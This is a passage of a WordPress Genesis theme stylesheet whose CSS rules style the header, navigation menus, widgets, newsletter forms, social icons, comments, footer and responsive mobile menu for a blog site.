	margin: -1px;
	border: 0;
	padding: 0;
	position: absolute;
	width: 0px;
}

.sticky {
}

 .aligncenter {
	
display: block;
	
margin: 0 auto 5px;

}

img.centered,
.content .entry .aligncenter {
	display: block;
	margin: 0 auto 15px;
}

img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 700;
	text-align: center;
}

.gallery-caption {
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
}

.archive-description,
.author-box {
	margin-bottom: 40px;
}

.archive-description {
	padding: 40px 40px 24px;
}

.author-box {
	padding: 40px;
}

.author-box-title {
	color: #333;
	font-size: 16px;
	margin-bottom: 4px;
}


.author-box p {
	margin-bottom: 0;
}

.author-box .avatar {
	margin-right: 24px;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Featured Content
--------------------------------------------- */

.featured-content{
overflow: hidden;
}

.featured-content .entry {
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.featured-content .entry-title {
	border: none;
	font-size: 17px;
	line-height: 1.2;
}

.featured-content .entry-title a {
	border: none;
	font-size: 17px;
}

.blog-top,
.blog-bottom{
width: 100%;
clear: both;
overflow: hidden;
	padding: 1% 2%;
}

.blog-top .widget{
	display: inline-block;
	vertical-align: top;
}

.blog-top .widget:nth-of-type(1){
width: 66%;
	padding: 0 5% 0 0;
}

.blog-top .widget:nth-of-type(2){
width: 32%;
}

.blog-top{
	margin: 0 auto 45px;
}

.blog-top .newsletter{
    border: 1px solid #eee;
    -webkit-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
    -moz-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
    box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
    padding: 12% 5%;
}

.blog-bottom .widget{
	position: relative;
}

.blog-bottom .widgettitle{
	position: absolute;
    left: 5px;
    font-size: 24px;
    top: -5px;
}

.blog-bottom .widget:nth-of-type(1){
    padding-left: 230px;
	margin: 20px auto;
}

.blog-bottom .menu-item{
display: inline-block;
vertical-align: middle;
	margin: 0 5px;
list-style-type: none;
}

.blog-bottom .menu-item a{
background: #EB7025;
color: #fff;
padding: 5px 15px;
	text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
font-weight: 600;
}

.blog-bottom li{
list-style-type: none !important;
}

.popular{
width: 100%;
clear: both;
overflow: hidden;
	margin: 20px auto 45px;
}

.popular .wpp-list li{
	width: 24% !important;
	display: inline-block;
	vertical-align: top;
	text-align: center;
clear: none !important;
    line-height: 1.2;
    background: #fff;
    padding: 10px;
    box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
}

.popular .wpp-thumbnail{
	display: block !important;
margin: 0 auto 5px !important;
float: none !important;
}

.popular .wpp-list li a{
color: #444;
text-transform: uppercase;
letter-spacing: 2px;
font-weight: 600;
line-height: 1.2;
}
.popular h4{
	text-align: center;
}


/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	color: #999;
}

.enews-widget .widget-title {
	color: #fff;
}

.enews-widget input {
	margin-bottom: 16px;
}

.enews-widget input:focus {
	border: 1px solid #ddd;
}

.enews-widget input[type="submit"] {
	background-color: #f15123;
	color: #fff;
	margin: 0;
	width: 100%;
}

.enews-widget input:hover[type="submit"] {
	background-color: #fff;
	color: #333;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	padding: 10px;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 14px;
}

/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
}

.site-header .wrap {
	padding: 10px 0;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding: 16px 0;
	width: 320px;
}

.header-image .title-area {
	padding: 0;
}

.site-title {
	font-size: 28px;
	line-height: 1;
	margin: 0 0 8px;
	text-transform: uppercase;
}

.site-title a,
.site-title a:hover {
	color: #333;
}

.site-description {
	color: #999;
	font-size: 16px;
	font-weight: 300;
	line-height: 1;
	margin-bottom: 0;
}

/* Full width header, no widgets */



.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .site-header .wrap {
	padding: 0;
}

.site-title a{
background: url(images/header.png) no-repeat;
background-position: center !important;
background-size: contain !important;
image-rendering: -webkit-optimize-contrast;
min-height: 150px;
width: 150px;
float: left;
margin: 0px auto;
	z-index: 9999;
	position: relative;
}

h1.moblogo{
	display: none;
}

/* Shrinking Header
--------------------------------------------- */


.site-title.shrink {
	position: fixed;
	width: 80px;
	z-index: 999;
}

.title-area {
	padding: 0;
}


.site-header,
.site-title {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition:    all 0.2s ease-in-out;
	transition:         all 0.2s ease-in-out;
}

/* Shrink
--------------------------------------------- */

.site-title a.shrink {
position: fixed;
	top: 5px;
	z-index: 999;
}

.shrink .wrap {
	min-height: 60px;
	padding: 0;
}

.header-image .shrink .site-title {
	padding: 0;
	min-height: 80px;
	width: 80px;
}

.header-image .shrink .site-title > a {
	min-height: 80px;
}

.shrink .site-title{
	min-height: 80px;
}

.shrink.site-title a {
	background-size: 80px 80px !important;
	min-height: 80px;
	width: 80px;
}


/* Widget Area
--------------------------------------------- */

.widget-area {
	word-wrap: break-word;
}

.site-header .widget-area {
	float: right;
	width: 700px;
}

.header-image .site-header .widget-area {
	padding: 10px 0;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */



/* Site Header Navigation
--------------------------------------------- */

.site-header {
margin: 0px auto;
font-size: 12px;
}

.site-header .menu{
	width: 100%;
	clear: both;
	text-align: right;
	text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
}

.site-header .menu-item {
	display: inline-block;
	text-align: left;
}

.site-header .menu-item a {
	border: none;
	color: #444;
	display: block;
	padding: 3px 10px;
	position: relative;
	transition: .5s;
}

.site-header .menu-item a:hover {
	color: #ddd;
}

.site-header .current-menu-item > a {
	color: #444;
}

.site-header .sub-menu {
background: #444;
	left: -9999px;
	opacity: 0;
	position: absolute;
	width: 200px;
	z-index: 99;
}

.site-header .sub-menu a{
	color: #fff;
background: none;
	font-size: 11px;
	padding: 5px 10px;
	position: relative;
	width: 200px;
	transition: .5s;
}

.site-header .sub-menu a:hover {
background: #ddd;
}

.site-header .sub-menu .sub-menu {
	margin: -34px 0 0 199px;
}

.site-header .menu-item:hover {
	position: static;
}

.site-header .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
clear: both;
margin: 0px auto;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 1px;
    position: absolute;
    width: 100%;
    top: 60px;
    background: #eee;
}

.nav-primary .wrap{
text-align: right;
margin: 0px auto;
overflow: hidden;
}

.nav-primary .menu-item {
	display: inline-block;
	text-align: center;
}

.nav-primary a {
	border: none;
	color: #444;
	display: block;
	padding: 13px 14px;
	position: relative;
	transition: .5s;
}

.nav-primary > .menu-item > a {
	text-transform: uppercase;
}

.nav-primary a:hover,
.nav-primary .current-menu-item > a {
	color: #444;
}

.nav-primary a:hover{
background: #fff;
}

.nav-primary .sub-menu{
border: 1px solid  #4da1a7;
	color: #a0a0a0;
background: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
	width: 200px;
	z-index: 99;
}

.nav-primary .sub-menu a{
	color: #fff;
background: #444;
	font-size: 11px;
	padding: 10px 10px;
	position: relative;
	width: 200px;
	transition: .5s;
}

.nav-primary .sub-menu a:hover {
color: #fff;
	background: #ddd;
}

.nav-primary .sub-menu .sub-menu {
	margin: -34px 0 0 199px;
}

.nav-primary .menu-item:hover {
	position: static;
}

.nav-primary .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.nav-primary > .first > a {
	padding-left: 0;
}

.nav-primary > .last > a {
	padding-right: 0;
}

.nav-primary > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 28px 0;
}

.nav-primary > .right > a {
	display: inline;
	padding: 0;
}

.nav-primary > .rss > a {
	margin-left: 48px;
}

.nav-primary > .search {
	padding: 14px 0 0;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
clear: both;
margin: 0px auto;
font-size: 15px;
text-transform: uppercase;
letter-spacing: 1px;
	color: #444;
}

.nav-secondary .wrap{
text-align: center;
margin: 0px auto;
overflow: hidden;
}

.nav-secondary .menu-item {
	display: inline-block;
	text-align: center;
}

.nav-secondary a {
	border: none;
	color: #444;
	display: block;
	padding: 12px 14px;
	position: relative;
	transition: .5s;
}

.nav-secondary > .menu-item > a {
	text-transform: uppercase;
}

.nav-secondary a:hover,
.nav-secondary .current-menu-item > a {
	color: #444;
}


.nav-secondary a:hover{
color: #4da1a7;
}

.nav-secondary .sub-menu{
border: 1px solid  #4da1a7;
	color: #444;
background: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
	width: 200px;
	z-index: 99;
}

.nav-secondary .sub-menu a{
	color: #fff;
background: #444;
	font-size: 11px;
	padding: 10px 10px;
	position: relative;
	width: 200px;
	transition: .5s;
}

.nav-secondary .sub-menu a:hover {
color: #fff;
	background: #ddd;
}

.nav-secondary .sub-menu .sub-menu {
	margin: -34px 0 0 199px;
}

.nav-secondary .menu-item:hover {
	position: static;
}

.nav-secondary .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/*
Mobile Content
---------------------------------------------------------------------------------------------------- */

.mobile-content {
	background: url(images/bkg.png);
     -webkit-box-shadow: 0px 10px 5px -5px rgba(0,0,0,0.08);
    -moz-box-shadow: 0px 10px 5px -5px rgba(0,0,0,0.08);
    box-shadow: 0px 10px 5px -5px rgba(0,0,0,0.08);
width: 100%;
clear: both;
margin: 0px auto;
font-size: 20px;
	text-transform: uppercase;
    margin: 0px auto 0;
	position: fixed;
	z-index: 998;
	min-height: 60px;
	font-family: 'Oswald', sans-serif;
	top: 0;
}

.mobile-content .wrap{
text-align: left;
margin: 0px auto;
	overflow: hidden;
}

.mobile-content .menu-item {
	display: inline-block;
	text-align: left;
}

.mobile-content .menu-item a {
	border: none;
	color: #fff;
	display: block;
    padding: 8px 20px;
	position: relative;
}

.mobile-content > .menu-item > a {
	text-transform: uppercase;
}

.mobile-content .menu-item a:hover,
.mobile-content .current-menu-item > a {
	color: #fff;
}

.mobile-content .menu-item a:hover{
color: #eb7025;
}

.mobile-content .sub-menu{
	color: #fff;
	background: #eb7025;
	left: -9999px;
	opacity: 0;
	position: absolute;
	width: 200px;
	z-index: 99;
	font-size: 13px;
text-align: left;
}

.mobile-content .sub-menu a{
	color: #fff;
background: none;
	padding: 10px 10px;
	position: relative;
	width: 200px;
}

.mobile-content .sub-menu a:hover {
	background: #ef8b4f;
	color: #fff;
}

.mobile-content .sub-menu .sub-menu {
	margin: -34px 0 0 199px;
}

.mobile-content .menu-item:hover {
	position: static;
}

.mobile-content .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.mobile-content > .first > a {
	padding-left: 0;
}

.mobile-content > .last > a {
	padding-right: 0;
}

.mobile-content > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 28px 0;
}

.mobile-content > .right > a {
	display: inline;
	padding: 0;
}

.mobile-content > .rss > a {
	margin-left: 48px;
}

.mobile-content li{
	list-style-type: none !Important;
}

.mobile-content > .search {
	padding: 14px 0 0;
}

.mobile-content .mobile-search{
	width: 100%;
	clear: both;
	margin: 15px auto;
}

.mobile-search input[type="search"]{
	padding: 8px;
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.content .entry {
padding: 0;
	margin: 0 auto 40px;
	margin-right: 1%;
background: #fff;
border: 1px solid #eee;
-webkit-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
-moz-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
}

.single .content .entry{
	padding: 4%;
	margin: 0 auto;
}

.entry-header .entry-title,
.entry-header .entry-meta{
padding: 0 2%;
}


.entry-content a {
text-decoration: underline;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 40px;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content .search-form {
	width: 50%;
}

.entry-meta {
	color: #999;
	font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
}

.entry-meta a{
	color: #999;
}

.entry-header .entry-meta {
	margin-bottom: 15px;
}

.entry-footer .entry-meta {
	margin: 20px auto;
padding: 2%;
background: #f5f5f5;
text-align: center;
display: none;
}

.single .entry-footer .entry-meta {
display: block;
}

.entry-categories,
.entry-tags {
	display: block;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
font-size: 11px;	
margin: 10px auto 40px;
width: 100%;	
text-align: center;	
clear: both;
text-transform: uppercase;
letter-spacing: 2px;
	font-weight: 600;
font-size: 20px;
}


.archive-pagination li {	
display: inline;
}


.archive-pagination li a {	
color:  #064178;	
cursor: pointer;
display: inline-block;
padding: 4px 10px;
	background: #fff;
border: 1px solid #eee;
	
}



.archive-pagination li a:hover,
.archive-pagination li.active a {
background: #064178;
color: #fff;

}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	background-color: #fff;
	margin-bottom: 40px;
}

.entry-comments {
	padding: 40px;
	clear: both;
background: #fff;
border: 1px solid #eee;
-webkit-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
-moz-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
margin: 25px auto;
}

.comment-respond,
.entry-pings {
	padding: 40px 40px 16px;
	clear: both;
}

.comment-respond a,

.comment-content {
	clear: both;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	margin-right: -32px;
}

li.comment {
	border-right: none;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 14px;
	padding: 24px;
display: none;
}

.entry-comments{
padding: 4%;
border-radius: 10px;
}

.entry-comments h3{
	font-size: 28px;
	text-transform: uppercase;
letter-spacing: 2px;
	text-align: center;
	position: relative;
z-index: 1;
color: #444;
}

.entry-comments h3:after{
    background: #EB7025;
    content: "";
    height: 4px;
    left: 0;
    position: absolute;
    right: 0;
    top: 100%;
    z-index: -1;
	width: 15%;
margin: 0 auto ;
}

.comment-header,
.author-box-title{
	text-transform: uppercase;
font-weight: 600;
letter-spacing: 1px;
color: #444;
	font-size: 12px;
}

.comment-header a{
color: #444;
}

.comment-reply{
color: #fff;
background: #064178;
padding: 2px;
width: 60px;
font-size: 10px;
	text-transform: uppercase;
letter-spacing: 2px;
	text-align: center;
}

.comment-reply a{
color: #fff;
}

.comment-respond{
	background: #f5f5f5;
	padding: 4%;
	margin: 40px auto;
border-radius: 10px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #fff;
	margin-bottom: 30px;
	padding: 5px;
	-webkit-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
-moz-box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
box-shadow: 2px 2px 3px 0px rgba(153,153,153,0.45);
}

.sidebar .enews-widget {
	background-color: #333;
}

/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #064178;
	color: #fff;
	clear: both;
	padding: 20px 0;
	font-size: 14px;
	letter-spacing: 1px;
}

.footer-widgets-1,
.footer-widgets-3 {
	width: 33%;
	padding: 2%;
}

.footer-widgets-2 {
	width: 33%;
	padding: 2%;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}

.footer-widgets a {
	color: #fff;
}

.footer-widgets .widget-title {
	color: #fff;
	text-align:left;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}


.design{
display: inline-block;
text-align: right;
float: right;
}





.footer-widgets input[type="search"]{
background: rgba(255, 255, 255, 0.9) 0 90%;
	border-radius: 10px;
box-shadow: none;
	border: none;
max-width: 200px;
clear: both;
margin: 10px 0;
}

.footer-widgets #social{
clear: both;
margin: 10px 0;
}
/*
Back to Top Button
--------------------------------------------- */
.topButton{
	display:inline-block;
	height:40px;
	width:40px;
	position:fixed;
	bottom:100px;
	right:10px;
	padding-top: 5px;
	background-color: #eb7025;
	color: #fff;
	opacity:0.6;
	text-decoration: none;
	text-align: center;
	z-index: 9999;
}

.topButton:hover{
	opacity:1;
	color: #fff;
	transition:1s;
}

/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #064178;
	color: #fff;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 15px 0;
	text-align: left;
}

.site-footer a {
text-decoration: none;
	color: #fff;
}

.site-footer p {
	margin-bottom: 0;
}


/*
Newsletter and Social
---------------------------------------------------------------------------------------------------- */

/* Newsletter
--------------------------------------------- */

.newsletter{ 
margin: 0 auto;
	background: #eb7025;
	padding: 10% 5%;
	text-align: center;
font-size: 14px;
	color: #fff;
 } 

.newsletter h5{
font-family: 'Poppins', sans-serif;
	text-transform: none;
font-size: 14px;
	color: #fff;
}

.newsletter h4{
	color: #fff;
font-size: 25px;
	margin: 5px auto 15px;
}

.newsletter input[type="text"],
.newsletter input[type="email"]{ 
background: #fff;
width: 100%; 
padding: 12px; 
margin: 10px auto;
 display: block; 
}

 .newsletter input[type="submit"],
.newsletter button{
	background: rgb(8,83,156);
background: linear-gradient(260deg, rgba(8,83,156,1) 0%, rgba(6,65,120,1) 56%);
padding: 12px;
margin: 0px auto;
 color: #fff; 
display: block;
width: 100%; 
 }

 .newsletter input[type="submit"]:hover,
.newsletter button:hover{ 
background: #064178; 
}

#newsbox{
background: url(images/bkg.png);
padding: 1% 2%;
}


.newsletter2{ 
margin: 0 auto;
	text-align: center;
font-size: 14px;
	color: #fff;
	text-align: center;
	max-width: 1000px;
 } 

.newsletter2 h4{
	color: #fff;
font-size: 30px;
display: inline-block;
	vertical-align: middle;
	width: 48%;
}

.newsletter2 form{
display: inline-block;
	vertical-align: middle;
	width: 48%;
	padding: 3% 0 0;
}

.newsletter2 input[type="text"],
.newsletter2 input[type="email"]{ 
background: #fff;
width: 32%; 
padding: 12px; 
margin: 0px 1%;
display: inline-block;
	width: 32%;
	float: left;
}

 .newsletter2 input[type="submit"],
.newsletter2 button{
	background: #EB7025;
padding: 12px;
margin: 0px 1%;
 color: #fff; 
display: inline-block;
	width: 30%;
	float: right;
 }

/* Social Icons 
------------------------------------------------------------ */

#social{
margin: 0px auto;
position:relative;
width: 130px;
height:30px;
}
.footer-widgets #social {
	width: 200px;
}

#social li{
margin:0;
padding:0;
list-style:none;
position:absolute;
top:0;
}

#social li, #social a{
height:20px;
display:block;
}

#facebook {
background: url(images/facebook.png) center no-repeat ;
background-size: 20px 20px;
left: 0px;
width: 20px;
height: 20px;
}


#facebook:hover {
filter:alpha(opacity=80); opacity:0.8;
}

#instagram {
background: url(images/instagram.png) center no-repeat ;
background-size: 20px 20px;
left: 40px;
width: 20px;
height: 20px;
}


#instagram:hover {
filter:alpha(opacity=80); opacity:0.8;
}

#youtube {
background: url(images/youtube.png) center no-repeat ;
background-size: 20px 20px;
left: 90px;
width: 20px;
height: 20px;
}


#youtube:hover {
filter:alpha(opacity=80); opacity:0.8;
}

.landing-page .mobile-content,
.landing-page .design,
.landing-page .site-footer{
display: none;
}

	.headsearch {
  display: inline-block;
  position: relative;
  height: 20px;
	float: right;
	position: absolute;
	right: 165px;
	top: 5px;
}

.headsearch input[type="text"] {
  height: 25px;
  font-size: 16px;
  display: inline-block;
  background: #eee;
  border: none;
  outline: none;
  color: #444;
  padding: 3px;
  padding-right: 60px;
  width: 0px;
  position: absolute;
  top: 0;
  right: 0;
  background: none;
  z-index: 3;
  transition: width .4s cubic-bezier(0.000, 0.795, 0.000, 1.000);
  cursor: pointer;
	padding: 20px;
}

.headsearch input[type="text"]:focus {
  z-index: 1;
 background: #f5f5f5;
  cursor: text;
	width: 200px;
	border-radius: 10px;
	font-size: 14px;
}

.headsearch input[type="submit"] {
  height: 25px;
  width: 25px;
  display: inline-block;
  color: #2d2d2d;
  float: right;
  background: url(images/search.png) center center no-repeat;
	background-size: 25px 25px;
  text-indent: -10000px;
  border: none;
  position: absolute;
  top: 9px;
  right: 0;
  z-index: 2;
  cursor: pointer;
  cursor: pointer;
  transition: opacity .4s ease;
}

.headsearch input[type="submit"]:hover {
  opacity: 0.8;
}

.mobile-content #social{
	position: absolute;
right: 20px;
	top: 10px;
}

.footlogo{
background: url(images/header.png) no-repeat;
background-position: center !important;
background-size: contain !important;
image-rendering: -webkit-optimize-contrast;
min-height: 200px;
width: 200px;
	margin: 0 auto;
	display: block;
}


.home .featured-content .featuredpost > p {
	clear: both;
	text-align: center;
}
/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	only screen and (-moz-min-device-pixel-ratio: 1.5),
	only screen and (-o-min-device-pixel-ratio: 3/2),
	only screen and (min-device-pixel-ratio: 1.5) {


}

@media only screen and (max-width: 1139px) {

	.site-inner,
	.wrap {
		max-width: 1140px;
		/* overflow-x: hidden; */
	}


	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 850px;
	}

	.content {
		max-width: 650px;
	}

.full-width-content .content{
max-width: 100%;
}

	.site-header .widget-area {
		width: 400px;
	}
	
			.mobile-content{
		font-size: 16px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 500px;
	}

	.sidebar-primary {
		width: 300px;
	}

	.site-header,
	.site-inner{
padding: 0 2%;
}
	
	.mobile-content{
		font-size: 16px;
	}
	
	.mobile-content .wrap{
		padding-right: 220px;
	}
	
	.mobile-content .menu-item a{
		padding: 8px;
	}
	
	.blog-top{
		overflow: hidden;
	}
	
		.blog-bottom .widgettitle{
font-size: 18px;
}
	
		
	.blog-top .newsletter{
		height: auto;
	}

}


@media only screen and (max-width: 1023px) {

	body {
		background-color: #fff;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.site-inner,
	.title-area,
	.wrap {
		width: 100%;
	}
	

	.site-inner {
padding: 2%;
	}
	
	.entry-footer .entry-meta,
	.header-image .site-header .widget-area,
	.sidebar .widget,
	.site-header {
		padding: 0;
	}
	.site-header .search-form {
		float: none;
	}

	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}


	.site-header .search-form {
		margin: 16px auto ;
	}

	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
	}

	.sidebar .widget.enews-widget {
		padding: 40px;
	}

	.footer-widgets {
		padding: 40px 5% 16px;
	}

	.footer-widgets-1 {
		margin: 0;
	}

	.content {
		max-width: 100%;
	}

	.nav-primary{
		display: none;
	}
	
	.site-title{
		padding: 0 0 0 5%;
	}

	.header-image .site-title a{
width: 60px;
	min-height: 60px;
		float: left;
}
	
	.site-header .wrap{
		overflow: hidden;
	}
	
	.site-title.shrink,
	.bumper,
	.site-header{
display: none;
}
	
	.site-inner{
padding: 0;
	}
	.archive .site-inner, .archive .archive-description {
		padding-top: 0;
	}
	
	h1.moblogo{
		display: block;
		background: url(images/header200.png) center no-repeat;
		background-size: 200px 30px;
width: 200px;
		height: 26px;
		position: absolute;
left: 60px;
		top: 14px;
	}
	
	.blog-bottom .widgettitle{
	position: relative;
left: auto;
		width: 100%;
		text-align: center;
}

.blog-bottom .widget:nth-of-type(1){
	padding-left: 0%;
}

}



@media only screen and (max-width: 768px) {

.content{
padding: 2% 5%;
}

	.blog-top .widget:nth-of-type(1),
.blog-top .widget:nth-of-type(2){
width: 100%;
	padding: 2%;
}
	
	.blog-top .widget:nth-of-type(2){
		display: none;
	}
	
}
 

@media only screen and (max-width: 580px) {
	
		h1.moblogo{
		display: block;
		background: url(images/header200.png) center no-repeat;
		background-size: 100px 15px;
width: 100px;
		height: 13px;
			top: 20px;
	}


	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
	}

	.sidebar .widget.enews-widget {
		padding: 40px;
	}

	.footer-widgets {
		padding: 40px 5% 16px;
	}
	
		.headsearch {
  display: inline-block;
  position: relative;
  height: 20px;
	float: right;
	position: absolute;
	right: 95px;
	top: 5px;
}
	
	.headsearch input[type="submit"] {
  height: 20px;
  width: 20px;
  display: inline-block;
  color: #2d2d2d;
  float: right;
  background: url(images/search.png) center center no-repeat;
	background-size: 20px 20px;
	}
	
	#social{
margin: 0px auto;
position:relative;
width: 80px;
height:20px;
}
	
	.mobile-content #social{
		top: 15px;
	}
	

#social li{
margin:0;
padding:0;
list-style:none;
position:absolute;
top:0;
}

#social li, #social a{
height:20px;
display:block;
}

#facebook {
background: url(images/facebook.png) center no-repeat ;
background-size: 20px 20px;
left: 0px;
width: 20px;
height: 20px;
}


#facebook:hover {
filter:alpha(opacity=80); opacity:0.8;
}

#instagram {
background: url(images/instagram.png) center no-repeat ;
background-size: 20px 20px;
left: 30px;
width: 20px;
height: 20px;
}


#instagram:hover {
filter:alpha(opacity=80); opacity:0.8;
}

#youtube {
background: url(images/youtube.png) center no-repeat ;
background-size: 20px 20px;
left: 60px;
width: 20px;
height: 20px;
}



#youtube:hover {
filter:alpha(opacity=80); opacity:0.8;
}
	
	.footer-widgets-3 #social li#telegram {
		left: 90px!important;
	}
	.footer-widgets-3 #social li#pinterest {
		left: 120px!important;
	}

.newsletter2 h4,
.newsletter2 form,
.newsletter2 input[type="text"],
.newsletter2 input[type="email"],
 .newsletter2 input[type="submit"],
.newsletter2 button{
width: 100%;
	margin: 10px auto;
	display: block;
 }
	
	.popular .wpp-list li{
	width: 48% !important;
		border: none;
	}
	
	.blog-bottom .entry{
		width: 95%;
		margin: 0 auto 25px;
		padding: 2%;
	}
	
	.blog-bottom .entry img{
margin: 0 auto 5px;
		display: block;
}
	
	.blog-bottom .entry-title,
	.category .content .entry-title{
text-align: center;
}
	
}



/* Responsive Menu
--------------------------------------------- */
 
.responsive-menu-icon {
width: 60px;
	cursor: pointer;
	display: none;
	margin-bottom: -1px;
	text-align: left;
	color: #fff;
     position: absolute;
    top: 6px;
    left: 10px;
}
 
.responsive-menu-icon::before {
     content: "\f333";
    font: normal 24px/1 'dashicons';
	display: inline-block;
	margin: 0 auto;
	padding: 10px;
	color: #fff;
}

.mobile-content .menu.responsive-menu-icon::before {
	color: #fff;
}
 
@media only screen and (max-width: 1023px) {

.mobile-content .menu{
width: 100%;
float: left;
	padding-top: 60px;
	padding-top: 120px;
	font-size: 14px;
}
 
	.mobile-content .menu.responsive-menu > .menu-item > .sub-menu,
	.mobile-content .menu.responsive-menu {
		display: none;
	}
 
	.mobile-content .menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}
 
	.mobile-content .menu.responsive-menu .menu-item {
		margin: 0;
		width: 100%;
	}
 
	.mobile-content .menu.responsive-menu .menu-item:hover {
		position: static;
	}
 
	.mobile-content .menu.responsive-menu .current-menu-item > a,
	.mobile-content .menu.responsive-menu .sub-menu .current-menu-item > a:hover,
	.mobile-content .menu.responsive-menu a,
	.mobile-content .menu.responsive-menu a:hover {
		background: none;
		line-height: 1.2;
		padding: 10px 20px;
		text-align: left;
		width: 90%;
	}
